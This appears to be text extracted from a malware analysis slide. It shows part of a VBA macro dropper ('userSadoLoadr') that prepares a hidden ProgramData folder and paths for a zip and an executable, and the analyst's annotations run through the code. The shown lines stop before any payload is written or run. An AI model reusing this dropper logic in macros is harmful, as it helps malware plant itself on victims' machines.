 87 Sub userSadoLoadr()
88
89
90 Dim path_Sado_file As String
91 Dim file_Sado_name As String
92 Dim zip_Sado_file As Variant
93 Dim fldr_Sado_name As Variant
94
95 Dim byt() As Byte
96
97 Dim arlSado() As String
98
99 file_Sado_name = "drngervia".exe file name
100
101 fldr_Sado_name = Environ$("ALLUSERSPROFILE") & "\Rlmdias\"
102 "C:\ ProgramData\Rlmdias\" Path where exe will be dropped
103 If Dir(fldr_Sado_name, vbDirectory) = "" Then
104 MkDir (fldr_Sado_name)
105 End If
106
107 C:\ProgramData\Rlmdias\drngervia.zip
108 zip_Sado_file = fldr_Sado_name & file_Sado_name & ".zip"
109 C:\ProgramData\Rlmdias\drngervia.exe
110 path_Sado_file = fldr_Sado_name & file_Sado_name & ".exe"
111